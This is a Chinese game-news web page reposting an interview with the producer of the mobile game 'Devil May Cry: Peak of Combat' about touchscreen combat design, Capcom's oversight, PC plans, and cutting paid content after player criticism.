

--- FILE ---
content_type: text/html
request_url: https://www.go-gddq.com/xinwen/2145.html
body_size: 10525
content:
<!doctype html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>《鬼泣-巅峰之战》制作人：特别理解玩家喷我的心，将大幅删减氪金内容-GO手游网</title>
<meta name="keywords" content="" />
<meta name="description" content="《鬼泣-巅峰之战》制作人：特别理解玩家喷我的心，将大幅删减氪金内容,【17173专稿，转载请注明出处】作为游戏史上四大动作游戏之一，《鬼泣》系列在许多国内动作游戏爱好者" /><br />
<br />
<br />
   <br />
  <br />
  <br />
  <script type="text/javascript" src="//ue.17173cdn.com/a/lib/jquery-1.11.1.min.js" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="renderer" content="webkit" />
<meta name="applicable-device" content="pc" />
<meta name="robots" content="all" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="mobile-agent" content="format=xhtml; url=http://m.go-gddq.com/xinwen/2145.html" />
<meta http-equiv="mobile-agent" content="format=html5; url=http://m.go-gddq.com/xinwen/2145.html" />
<link rel="canonical" href="http://www.go-gddq.com/xinwen/2145.html" />
<link href="/96kaifa/static/v1/css/base.css" type="text/css" rel="stylesheet">
<link href="/96kaifa/static/v1/css/newsinfo.css" type="text/css" rel="stylesheet">
<link href="/96kaifa/static/v1/css/comment.css" type="text/css" rel="stylesheet">
<script type="text/javascript" src="/96kaifa/static/v1/js/jquery.js"></script>
<script>var ArticleID='2145';Tourl('http://m.go-gddq.com/xinwen/2145.html');</script>
</head>
<body>
<div class="QZ_top">
  <div class="QZ_head W1200">
    <ul class="QZ_link fl">
      <li><i class="home"></i><a href="/">首页</a></li>
      <li><a href="/game/">游戏更新</a></li>
      <li><a href="/game/az/">安卓游戏</a></li>
      <li><a href="/game/ios/">苹果游戏</a></li>
      <li><a href="/game/top/">推荐游戏</a></li>
      <li><a href="/soft/">软件更新</a></li>
      <li><a href="/news/">文章更新</a></li>
      <li><a href="/news/top/">热门文章</a></li>
    </ul>
    <div class="QZ-nav fr">
      <ul>
        <li> <i class="dh"></i>
          <p>全站导航</p>
          <span class="sj"></span>
          <div class="navlis">
            <ul class="lis_1">
              <li class="bt">
                <p>游戏分类</p>
              </li>
              <li><a href="/game/dzgd/" target="_blank" title="动作格斗">动作格斗<i></i></a></li>
              <li><a href="/game/qpyl/" target="_blank" title="棋牌娱乐">棋牌娱乐<i></i></a></li>
              <li><a href="/game/yyjz/" target="_blank" title="音乐节奏">音乐节奏<i></i></a></li>
              <li><a href="/game/xxyz/" target="_blank" title="休闲益智">休闲益智<i></i></a></li>
              <li><a href="/game/scjs/" target="_blank" title="赛车竞速">赛车竞速</a></li>
              <li><a href="/game/jsby/" target="_blank" title="角色扮演">角色扮演<i></i></a></li>
              <li><a href="/game/mnjy/" target="_blank" title="模拟经营">模拟经营</a></li>
              <li><a href="/game/tyyd/" target="_blank" title="体育运动">体育运动</a></li>
              <li><a href="/game/clkp/" target="_blank" title="策略卡牌">策略卡牌<i></i></a></li>
              <li><a href="/game/fxsj/" target="_blank" title="飞行射击">飞行射击<i></i></a></li>
            </ul>
            <ul class="lis_2">
              <li class="bt">
                <p>游戏资讯</p>
              </li>
              <li><a href="/xinwen/" target="_blank" title="资讯">资讯<i></i></a></li>
              <li><a href="/chanye/" target="_blank" title="产业">产业</a></li>
              <li><a href="/pingce/" target="_blank" title="评测">评测<i></i></a></li>
              <li><a href="/gonglue/" target="_blank" title="攻略">攻略<i></i></a></li>
              <li><a href="/video/" target="_blank" title="视频">视频<i></i></a></li>
              <li><a href="/ziliao/" target="_blank" title="资料">资料</a></li>
            </ul>
            <ul class="lis_3">
              <li class="bt">
                <p>网络推荐</p>
              </li>
              <li><a href="/game/3032.html" target="_blank" title="腾讯荒野乱斗官网版">腾讯荒野乱斗官网版<i></i></a></li>
              <li><a href="/game/3033.html" target="_blank" title="英雄大乱斗挂机手游">英雄大乱斗挂机手游<i></i></a></li>
              <li><a href="/game/3026.html" target="_blank" title="梦三国手游">梦三国手游<i></i></a></li>
              <li><a href="/game/3016.html" target="_blank" title="王者荣耀官方版">王者荣耀官方版<i></i></a></li>
              <li><a href="/game/3005.html" target="_blank" title="王者荣耀单机版">王者荣耀单机版<i></i></a></li>
              <li><a href="/game/3003.html" target="_blank" title="腾讯英雄联盟手游">腾讯英雄联盟手游<i></i></a></li>
              <li><a href="/game/2986.html" target="_blank" title="英雄联盟体验服">英雄联盟体验服<i></i></a></li>
              <li><a href="/game/2866.html" target="_blank" title="阿门罗手机版">阿门罗手机版<i></i></a></li>
              <li><a href="/game/2838.html" target="_blank" title="末日交锋手游">末日交锋手游<i></i></a></li>
              <li><a href="/game/2837.html" target="_blank" title="绝命废土手游">绝命废土手游<i></i></a></li>
            </ul>
            <ul class="lis_4">
              <li class="bt">
                <p>单机推荐</p>
              </li>
              <li><a href="/game/3021.html" target="_blank" title="超级像素向前冲">超级像素向前冲<i></i></a></li>
              <li><a href="/game/2963.html" target="_blank" title="跑酷GO安卓版">跑酷GO安卓版<i></i></a></li>
              <li><a href="/game/2945.html" target="_blank" title="无尽的亚军游戏">无尽的亚军游戏<i></i></a></li>
              <li><a href="/game/2942.html" target="_blank" title="地铁跑酷2.90.0破解版">地铁跑酷2.90.0破解版<i></i></a></li>
              <li><a href="/game/2931.html" target="_blank" title="跑酷飞侠快跑游戏">跑酷飞侠快跑游戏<i></i></a></li>
              <li><a href="/game/2922.html" target="_blank" title="地铁跑酷电玩世界破解版">地铁跑酷电玩世界破解版<i></i></a></li>
              <li><a href="/game/2923.html" target="_blank" title="荒原领主破解版">荒原领主破解版<i></i></a></li>
              <li><a href="/game/2921.html" target="_blank" title="奔跑射击破解版">奔跑射击破解版<i></i></a></li>
              <li><a href="/game/2890.html" target="_blank" title="疯狂的大冒险游戏">疯狂的大冒险游戏<i></i></a></li>
              <li><a href="/game/2888.html" target="_blank" title="人类历险进化破解版">人类历险进化破解版<i></i></a></li>
            </ul>
          </div>
        </li>
      </ul>
    </div>
  </div>
</div>
<div class="Home">
  <div class="W1200"> <a href="/" title="GO手游网" class="logo fl"><img src="/96kaifa/static/v1/images/logo.png"/></a>
    <div class="txtlogo"><img src="/96kaifa/static/v1/images/gamelove.png"></div>
    <div class="Search fr">
      <form action="/search/search.php" method="get" target="_blank">
        <input class="key fl" name="q" placeholder="请输入搜索词" type="text">
        <input class="btn fr" name="" type="submit" value="">
      </form>
    </div>
  </div>
  <div class="nav_item">
    <ul>
      <li><a href="/">首页</a></li>
      <li class=""><a href="/game/">游戏库</a></li>
      <li><a href="/wlyx/">网游</a></li>
      <li><a href="/djyx/">单机</a></li>
      <li class=""><a href="/soft/">软件</a></li>
      <li class="on"><a href="/xinwen/">资讯</a></li>
      <li class=""><a href="/chanye/">产业</a></li>
      <li class=""><a href="/pingce/">评测</a></li>
      <li class=""><a href="/gonglue/">攻略</a></li>
      <li class=""><a href="/video/">视频</a></li>
      <li><a href="/top/">排行榜</a></li>
    </ul>
  </div>
</div>
<div class="crumb_nav W1200">您的位置：<a href="/">GO手游网</a> → <a href="/xinwen/">资讯</a> → 《鬼泣-巅峰之战》制作人：特别理解玩家喷我的心，将大幅删减氪金内容</div>
<div class="Min-cent W1200">
  <div class="Min_L">
    <div class="Left_top">
      <h1 class="bt">《鬼泣-巅峰之战》制作人：特别理解玩家喷我的心，将大幅删减氪金内容</h1>
      <div class="info">
        <div class="tx"></div>
        <p><span href="javascript:;" class="editor">佚名</span></p>
        <div class="time"></div>
        <p>2021-06-02 15:01:47</p>
        <a href="javascript:;" class="pl"><span></span>
        <p>我要评论</p>
        </a> </div>
      <div class="lin"></div>
    </div>
    <div class="Left_cent">
      <div class="centwrap" id="content">
        <p style="text-indent: 0px;"><strong>【17173专稿，转载请注明出处】</strong></p>
<p>作为游戏史上四大动作游戏之一，《鬼泣》系列在许多国内动作游戏爱好者心中拥有极高的地位。</p>
<p>因此，自2018年云畅游戏公布《鬼泣》手游计划起，这款名为《鬼泣-巅峰之战》的游戏在享受鬼泣IP所带来巨量关注度的同时，也承受着鬼泣IP所带来的巨大压力。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/dmbrvwbpgzhgkjF.png!a-3-540x.png" data-imgwidth="1603" data-mgheight="898" width="540" alt="图片 1.png" /></p>
<p>这可是一般玩家用手柄都很难打出华丽操作的游戏，在移动端上搓玻璃，能靠谱吗？</p>
<p>意想不到的是，云畅游戏还真做到了。不仅将原版大量的招式移植到了移动端，甚至还把看似不可能在移动端实现的“皇牌空战”给搬到了手机上。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/BmedVnbpgzhsCtc.gif" data-imgwidth="990" data-mgheight="551" width="540" alt="空战动图.gif" /></p>
<p>从前几次测试玩家评价来看，大家对战斗系统部分还是比较满意的。但是最近的两次测试，由于付费系统的加入，却让很多玩家觉得这款游戏有些变味了。</p>
<p>就在大家以为《鬼泣-巅峰之战》可能会与之前一些品质不错，但倒在付费系统上的手游那样功亏一篑时，云畅游戏却大胆的做出大幅删除付费内容的选择。这个看似不合常理，自断财路的做法，背后都有什么故事呢？</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/nqJRoGbpgzhgjAD.png!a-3-540x.png" data-imgwidth="671" data-mgheight="477" width="540" alt="图片 3.png" /></p>
<p>近期，17173采访到了《鬼泣-巅峰之战》制作人周辉，聊了聊他对这款游戏的真实想法。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/QzPExwbpgzhgjCE.png!a-3-540x.png" data-imgwidth="621" data-mgheight="878" width="336" alt="图片 2.png" height="475" /></p>
<p>以下是采访内容，略有删减：</p>
<p><strong>在手机端上做《鬼泣》，真的很难</strong></p>
<p><strong><span>17173：在开发《鬼泣-巅峰之战》的过程中，最难的部分是什么？</span></strong></p>
<p><strong>周辉</strong>：最难的部分其实是去还原《鬼泣》本身的打击感。因为实现起来非常困难，涉及到很多的模块，我们需要不断的去优化，调整。</p>
<p>比如很多玩家提到的锁定问题，因为单机版有一些特别的操作是需要通过锁定之后才能实现，但手机端无法像手柄那样操作，我们在这一块则需要通过一些其他方式出招，包括按键、招式、风格我们都会进行优化和调整。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/nMrrJvbpgzhgzab.jpg!a-3-540x.jpg" data-imgwidth="720" data-mgheight="405" width="540" alt="无限连招.jpg" /></p>
<p><strong>17173：卡普空在我们的游戏开发过程中提供了哪些帮助？</strong></p>
<p><strong>周辉</strong>：主要是对我们制作的内容进行监修，看我们的内容是否符合他们的世界观。比如我们有一把微冲其实是原创内容，原版里是没有的。我们在做这把武器的时候，从开始设计就会跟卡普空进行沟通，卡普空方面也会提供一些建议。</p>
<p><strong><span>17173：</span></strong><strong>从立项到现在大概花了多长时间</strong><strong>？</strong><strong><span>目前有多少人手投入到开发《鬼泣-巅峰之战》这个项目？</span></strong></p>
<p><strong>周辉</strong><strong>：</strong>大概有三年了，这一过程中，团队也是不断的在扩充，从最初的100人左右，到现在加上一些支持部门大概有两三百人。</p>
<p><strong><span>17173：现在PC端与手机端跨平台数据互通已经成为了一种趋势，咱们《鬼泣-巅峰之战》会有这方面的计划吗？</span></strong></p>
<p><strong>周辉</strong>：这个会有的。PC现在已经在做了，但是PC版的美术资源会与手机版有一些区别，需要花一些时间去制作。在上线的时候没法同步推出PC版本，但是会在间隔非常短的时间内推出。</p>
<p><strong>17173：PC版和手机的数据会互通吗？</strong></p>
<p><strong>周辉</strong><strong>：</strong>会互通，PC版会和手机数据互通，你可以通过扫码的方式来登录。但安卓和iOS版之间不会互通。</p>
<p><strong>17173：未来有计划推出主机版，比如国行PS5和XSX？</strong></p>
<p><strong>周辉</strong><strong>：</strong>暂时没有这个计划，因为我们的授权是手游，理论上登陆主机的可能性不大，但在未来可能会推出Steam版。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/CnLDpvbpgzhgzad.jpg!a-3-540x.jpg" data-imgwidth="720" data-mgheight="405" width="540" alt="极致视觉.jpg" /></p>
<p><strong>为了做的更长久没有采用买断制</strong></p>
<p><strong>17173：《鬼泣-巅峰之战》是否有考虑过采用买断制收费</strong><strong>？</strong></p>
<p><strong><span>周辉：</span></strong><span>以目前中国游戏市场情况来看，</span>买断制这条路其实是走不通的。它很难支撑我们去做后续的更新。</p>
<p>我们这款游戏是希望能够持续更新的，比如刚才提到的尼禄，崔西，以及后面《鬼泣5》里的V，这些角色我们在未来会陆续推出，但是这些角色的制作都需要的大量研发成本，如果说我们去做买断的话，那就意味着我们现在游戏里有的这些角色有就有，没有的就没有了。</p>
<p>就连卡普空自己做《鬼泣5》都做了五年时间，这还是建立在他们之前做这个IP做了5代的前提下。而我们从来没做过《鬼泣》，虽然我们有一些来自卡普空的支持，但毕竟我们不是卡普空，所以很多坑需要我们要自己去趟，要不断的去试错。这带来的时间上的压力和人员上的压力都是成倍的往上增长。</p>
<p>所以如果我们去做买断制的话，根本不可能回来这个研发成本。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/iMmLtVbpgzhgyFs.jpg!a-3-540x.jpg" data-imgwidth="720" data-mgheight="405" width="540" alt="皇牌空战.jpg" /></p>
<p><strong>17173：</strong><strong>咱们在赚钱这方面要怎么做到让玩家花钱花的舒心</strong><strong>？</strong><strong>毕竟上一次</strong><strong>测试就</strong><strong>有</strong><strong>很多</strong><strong>玩家</strong><strong>吐槽</strong><strong>氪金</strong><strong>这个点。</strong></p>
<p><strong><span>周辉：</span></strong>说实话，我们在氪金上也是在做不断的尝试，现在其实希望能够在国内把口碑打出来，让更多的玩家来玩我们的游戏。</p>
<p><strong>至于付费这块，我觉得我们</strong><strong>未来</strong><strong>的发力方向还是去海外</strong><strong>，</strong><strong>国内的话我们尽量让大家</strong><strong>玩的</strong><strong>开心一点</strong>。所以我们把一些付费点全部进行了调整，包括这次我们连最基础的武器系统都进行了很大的调整，基本向主机端的玩法靠拢，现在能留下来的氪金部分其实很少了。</p>
<p>我其实一直也是这么说，我们这款游戏不需要你花一分钱也能玩。只不过是说现在很多玩家他觉得你只要有氪金内容你就影响到我了，OK，我们就把这部分删掉。</p>
<p>现在删减的结果是你氪不氪金对你本身的影响不大，但是可能你没有氪金玩家有那么高的一个伤害量，但是你该体验的内容，你还是能体验到。</p>
<p class="p-image" style="text-align: center;"><img src="http://www.go-gddq.com/d/file/96kaifa/202106140214/jXkjmzbpgzhgzbg.jpg!a-3-540x.jpg" data-imgwidth="720" data-mgheight="405" width="540" alt="经典再现.jpg" /></p>
<p><strong>每天接触手机的时间超过电脑，手机游戏是未来的趋势</strong></p>
<p><strong>17173：</strong><strong>我们观察到一个趋势，欧美</strong><strong>日本这些经典</strong><strong>IP无论是自己做</strong><strong>还是授权给</strong><strong>我们中国公司</strong><strong>做</strong><strong>，</strong><strong>都开始往手游发力</strong><strong>。你是怎么看待这种变化？</strong></p>
<p><strong><span>周辉：</span></strong>我觉得非常正常，这是一种趋势，因为现在每天我们拿着手机的时间远高于我们对着电脑的时间。</p>
<p>10年前我在手机上发一个邮件，觉得是一件特别牛逼的事情。现在我在手机上办公，发一封邮件，不是非常正常的一件事情么？</p>
<p>所以我觉得主机游戏手游化，一定是未来的趋势。</p>
<p><strong>如果大厂都来做手游，只能是把手游的品质做的更高，让玩家体验到更好的内容，玩家一定是开心的。</strong></p>
<p>比如说任天堂的Switch，以及早期的PSP、PSV，主机圈的人都爱玩，说白了不就是掌（手）机吗？那么手机插个手柄和Switch有什么区别？而且目前手机的性能已经完全可以达到Switch的效果。这些玩家都能接受Switch的效果，为什么不能接受手游呢？就因为Switch是掌机就高贵，手机就低贱吗？如果哪天苹果能提供一些手柄外设，大厂做一些iOS独占游戏，那不就是苹果版的Switch嘛。</p>
<p><strong><span>17173：在结束采访之前，有什么话想对期待《鬼泣-巅峰之战》的玩家说的？</span></strong></p>
<p><strong><span>周辉：</span></strong><span>轻点喷吧，看着我们很好的态度上，轻点喷吧。其实我自己从七岁开始，从红白机，到世嘉，到土星，到PS，包括NDS这些，我们所有认识的掌机我都买过。我自己是严格意义上的主机玩家，所以我特别理解他们喷我的心，特别理解。所以希望大家能对我们有更多的谅解，我们也会尽力去把游戏做的更好。</span></p>      </div>
      
    </div>
    <div class="Lef_4">
      <div class="btwrap">
        <h2>相关游戏</h2>
      </div>
      <div class="Lef4_cent">
        <div class="Lef4lis show">
          <div class="Left_lis">
            <ul>
              <li> <a href="/game/19501.html" title="元气骑士2.0官方最新版本下载 v4.1.3" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205182221/2019012456534796_APP.png" /></a> <a href="/game/19501.html" title="元气骑士2.0官方最新版本下载 v4.1.3" target="_blank" class="name">元气骑士2.0官方最新版本下载 v4.1.3</a>
                <p class="bq">2022-05-18</p>
                <p class="bq"><a href="/game/jsby/" title="角色扮演" target="_blank">角色扮演</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/6846.html" title="士兵历险记游戏" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202106021918/2020080510911058_APP.png" /></a> <a href="/game/6846.html" title="士兵历险记游戏" target="_blank" class="name">士兵历险记游戏</a>
                <p class="bq">2021-06-04</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/1422.html" title="神庙逃亡24.9.1破解版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061209/2019053077119686_APP.png" /></a> <a href="/game/1422.html" title="神庙逃亡24.9.1破解版" target="_blank" class="name">神庙逃亡24.9.1破解版</a>
                <p class="bq">2019-06-06</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/15766.html" title="萝莉爱消除app官方版 v1.0.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202204231133/2022042008384798523_APP.png" /></a> <a href="/game/15766.html" title="萝莉爱消除app官方版 v1.0.0" target="_blank" class="name">萝莉爱消除app官方版 v1.0.0</a>
                <p class="bq">2022-04-24</p>
                <p class="bq"><a href="/game/xyx/" title="小游戏" target="_blank">小游戏</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/17562.html" title="傀儡社长下载安装最新版 v1.1.2" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205041110/2022042608371291120_APP.png" /></a> <a href="/game/17562.html" title="傀儡社长下载安装最新版 v1.1.2" target="_blank" class="name">傀儡社长下载安装最新版 v1.1.2</a>
                <p class="bq">2022-05-05</p>
                <p class="bq"><a href="/game/jsby/" title="角色扮演" target="_blank">角色扮演</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/4006.html" title="不休传说游戏" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202106021740/2021040996925678_APP.jpg" /></a> <a href="/game/4006.html" title="不休传说游戏" target="_blank" class="name">不休传说游戏</a>
                <p class="bq">2021-06-03</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="Lef_2">
      <div class="M_box">
        <div class="btwrap">
          <p>相关文章</p>
        </div>
        <div class="Lsty_1">
          <ul>
            <li class="untm"><i></i><a href="/xinwen/16594.html" target="_blank">csgoiem是什么比赛？2022iem达拉斯赛程赛事说明</a></li>
            <li class="untm"><i></i><a href="/xinwen/16592.html" target="_blank">炉石传说潮汐王座迷你包新卡大全 迷你系列潮汐王座卡牌预览汇总</a></li>
            <li class="untm"><i></i><a href="/xinwen/16590.html" target="_blank">幻塔6月1日更新了什么？2022.6.1更新维护公告</a></li>
            <li class="untm"><i></i><a href="/xinwen/16588.html" target="_blank">穿越火线风暴眼答案大全 CF风暴眼第二话答题正确答案参考</a></li>
            <li class="untm"><i></i><a href="/xinwen/16584.html" target="_blank">洛克王国云举瑶鹿怎么获得？奉神系列宠物云举瑶鹿登场预告</a></li>
            <li class="untm"><i></i><a href="/xinwen/16582.html" target="_blank">CF职业电竞十周年活动在哪里？穿越火线必争锋芒活动奖励一览</a></li>
          </ul>
        </div>
      </div>
    </div>
    <div class="Lef_4">
      <div class="btwrap">
        <h2>最新游戏</h2>
      </div>
      <div class="Lef4_cent">
        <div class="Lef4lis show">
          <div class="Left_lis">
            <ul>
              <li> <a href="/game/20317.html" title="rotaeno旋转音律国际服测试版 v1.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2019070923330439_APP.png" /></a> <a href="/game/20317.html" title="rotaeno旋转音律国际服测试版 v1.0" target="_blank" class="name">rotaeno旋转音律国际服测试版 v1.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/yyjz/" title="音乐节奏" target="_blank">音乐节奏</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20316.html" title="地下城手游下载安装腾讯 v2.5.2" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311700/2019090228120764_APP.png" /></a> <a href="/game/20316.html" title="地下城手游下载安装腾讯 v2.5.2" target="_blank" class="name">地下城手游下载安装腾讯 v2.5.2</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20315.html" title="街头激战游戏安卓版 v2.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311700/2022052712291578046_APP.png" /></a> <a href="/game/20315.html" title="街头激战游戏安卓版 v2.0" target="_blank" class="name">街头激战游戏安卓版 v2.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/dzgd/" title="动作格斗" target="_blank">动作格斗</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20314.html" title="世界盒子官方正版下载免费2022 v0.14.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2022012114465417719_APP.png" /></a> <a href="/game/20314.html" title="世界盒子官方正版下载免费2022 v0.14.0" target="_blank" class="name">世界盒子官方正版下载免费2022 v0.14.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20313.html" title="世界盒子0.14最新更新2022 v0.14.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2022030211590263123_APP.png" /></a> <a href="/game/20313.html" title="世界盒子0.14最新更新2022 v0.14.0" target="_blank" class="name">世界盒子0.14最新更新2022 v0.14.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
              <li> <a href="/game/20312.html" title="迷你世界先遣服0.35.10.2官方最新手机版 v1.13.0" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/202205311701/2019041668956776_APP.jpg" /></a> <a href="/game/20312.html" title="迷你世界先遣服0.35.10.2官方最新手机版 v1.13.0" target="_blank" class="name">迷你世界先遣服0.35.10.2官方最新手机版 v1.13.0</a>
                <p class="bq">2022-05-31</p>
                <p class="bq"><a href="/game/xxyz/" title="休闲益智" target="_blank">休闲益智</a><i></i><em>5.0</em></p>
              </li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="Lef_2">
      <div class="M_box">
        <div class="btwrap">
          <p>网友评论</p>
        </div>
        <div id="comment">
          <div class="bottom" id="wenda_input">
            <!--PC版-->
<style type="text/css">#feedAv{ margin-top: -250px!important;transform: scale(0);}</style>
<div id="SOHUCS" ></div>
<script charset="utf-8" type="text/javascript" src="/96kaifa/js/changyan.js" ></script>
<script type="text/javascript">
window.changyan.api.config({
appid: 'cyrbiKxmG',
conf: 'prod_8e11cfb50c20f2a0b31d59926e9e42c7'
});
</script>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div class="Min_R">
    <div class="Rsty_4">
      <p>本站推荐</p>
      <div class="huan"><i></i><span>换一个</span></div>
      <div class="info"> <a href="/game/2139.html" title="3D终极狂飙4" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061237/fa1416991334.jpg"/></a>
        <p>3D终极狂飙4</p>
        <span></span> <a href="/game/2139.html" title="3D终极狂飙4" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/1520.html" title="选剧破解版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061212/2019052224956884_APP.jpg"/></a>
        <p>选剧破解版</p>
        <span></span> <a href="/game/1520.html" title="选剧破解版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/748.html" title="灭霸三国官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061139/2019053183328957_APP.png"/></a>
        <p>灭霸三国官网版</p>
        <span></span> <a href="/game/748.html" title="灭霸三国官网版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/3016.html" title="王者荣耀官方版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2018122172968683_APP.png"/></a>
        <p>王者荣耀官方版</p>
        <span></span> <a href="/game/3016.html" title="王者荣耀官方版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/755.html" title="仙刑传官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061141/2019053051322728_APP.jpg"/></a>
        <p>仙刑传官网版</p>
        <span></span> <a href="/game/755.html" title="仙刑传官网版" target="_blank" class="downl">立即下载</a> </div>
      <div class="info" style="display:none;"> <a href="/game/2139.html" title="3D终极狂飙4" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061237/fa1416991334.jpg"/></a>
        <p>3D终极狂飙4</p>
        <span></span> <a href="/game/2139.html" title="3D终极狂飙4" target="_blank" class="downl">立即下载</a> </div>
    </div>
    <div style="margin:20px 0 12px 0;"><script src="/d/js/acmsd/thea1.js"></script></div>
    <div class="Rsty_3" style="margin-bottom:20px;">
      <div class="Rs3-top">热门文章</div>
      <ul>
        <li><a href="/xinwen/16008.html" title="王者荣耀誓约能量怎么获得？2022五五誓约宝库活动详情介绍" target="_blank">王者荣耀誓约能量怎么获得？2022五五誓约宝库活动详情介绍</a></li>
        <li><a href="/xinwen/1643.html" title="2021绝地求生洲际赛规则大全 PCS4洲际赛赛程安排预览" target="_blank">2021绝地求生洲际赛规则大全 PCS4洲际赛赛程安排预览</a></li>
        <li><a href="/xinwen/16056.html" title="CSGOmajor2022什么时候开始？2022MAJOR比赛时间赛程表" target="_blank">CSGOmajor2022什么时候开始？2022MAJOR比赛时间赛程表</a></li>
        <li><a href="/xinwen/42.html" title="一起来捉妖五一活动是什么？世界boss息忘川挑战活动预告" target="_blank">一起来捉妖五一活动是什么？世界boss息忘川挑战活动预告</a></li>
        <li><a href="/xinwen/1859.html" title="和平精英16:9屏幕比例怎么修改？16:9比例爆改方法图文一览" target="_blank">和平精英16:9屏幕比例怎么修改？16:9比例爆改方法图文一览</a></li>
        <li><a href="/xinwen/1654.html" title="微信骰子怎么不见了？微信骰子找回方法图文一览" target="_blank">微信骰子怎么不见了？微信骰子找回方法图文一览</a></li>
        <li><a href="/xinwen/1672.html" title="我用神器橹大树2021最新兑换码汇总，可用最新礼包兑换码一览[图]" target="_blank">我用神器橹大树2021最新兑换码汇总，可用最新礼包兑换码一览[图]</a></li>
        <li><a href="/xinwen/1203.html" title="剑网3指尖江湖角色抢注活动开始，先声夺人预创建活动入口" target="_blank">剑网3指尖江湖角色抢注活动开始，先声夺人预创建活动入口</a></li>
      </ul>
    </div>
    <div style="margin:30px 0 20px 0;"><script src="/d/js/acmsd/thea2.js"></script></div>
    <div class="Rsty_1">
      <div class="Rs1-top">火爆手游</div>
      <div class="Rs1-cent">
        <ul>
          <li><a href="/game/3059.html" title="虚荣官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061312/2019010795547532_APP.png" /></a>
            <p>虚荣</p>
          </li>
          <li><a href="/game/3026.html" title="梦三国手游" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2019041232913064_APP.png" /></a>
            <p>梦三国</p>
          </li>
          <li><a href="/game/3024.html" title="腾讯英雄联盟LOL手游官网版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2019052300114232_APP.jpg" /></a>
            <p>英雄联盟</p>
          </li>
          <li><a href="/game/3016.html" title="王者荣耀官方版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061310/2018122172968683_APP.png" /></a>
            <p>王者荣耀</p>
          </li>
          <li><a href="/game/2943.html" title="可怕的怪物城中文版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061308/2019021858176352_APP.png" /></a>
            <p>可怕的怪物城</p>
          </li>
          <li><a href="/game/2920.html" title="妙连千军破解版" target="_blank" class="img"><img src="http://www.go-gddq.com/d/file/96kaifa/201906061306/2019041672198934_APP.png" /></a>
            <p>妙连千军</p>
          </li>
        </ul>
      </div>
    </div>
